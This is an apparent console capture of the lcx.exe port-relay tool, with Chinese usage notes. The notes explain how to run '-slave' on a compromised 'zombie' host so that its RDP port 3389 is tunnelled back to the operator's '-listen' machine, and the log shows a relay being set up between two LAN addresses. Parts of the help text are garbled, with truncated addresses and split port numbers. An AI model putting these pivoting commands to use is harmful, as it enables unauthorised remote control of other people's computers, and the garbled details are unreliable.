 C:\Users\Administrator\Desktop>lcx.exe -listen 6999 7001
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Listening port 6999 ......
[+] Listen OK!
[+] Listening port 7001 ......
[+] Listen OK!
[+] Waiting for Client on port:6999 ......
[+] Accept a Client on port 6999 from 192.168.1.40 ......
[+] Waiting another Client on port:7001....
[+] Accept a Client on port 7001 from 192.168.1.58
[+] Accept Connect OK!
[+] Start Transmit (192.168.1.40:2126 <-> 192.168.1.58:57490) ......